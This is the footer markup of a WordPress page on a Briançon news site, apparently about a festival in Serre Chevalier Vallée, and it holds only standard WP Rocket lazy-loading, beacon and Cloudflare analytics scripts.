<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_30"></style>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.e-briancon.com\/wp-admin\/admin-ajax.php","nonce":"3a18caedc2","url":"https:\/\/www.e-briancon.com\/festeaux-vives-premiere-edition-a-serre-chevalier-vallee","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef4b0755415343bba581d84e28b95c07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768764993 -->